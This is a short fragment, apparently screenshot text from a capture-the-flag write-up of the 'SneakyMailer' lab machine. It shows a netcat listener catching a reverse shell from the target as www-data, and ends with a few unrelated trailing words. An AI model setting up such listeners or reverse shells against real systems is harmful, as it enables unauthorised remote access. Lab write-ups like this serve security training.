 ┌─[user@parrot-virtual]─[~/Documents/Machine/SneakyMailer]
└──╼ $nc -lvp 8080
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8080
Ncat: Listening on 0.0.0.0:8080
Ncat: Connection from 10.10.10.197.
Ncat: Connection from 10.10.10.197:45470.
Linux sneakymailer 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64 GNU/Linux
 11:30:44 up 50 min,  0 users,  load average: 0.02, 0.05, 0.06
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
wireshark
README.license
social engineering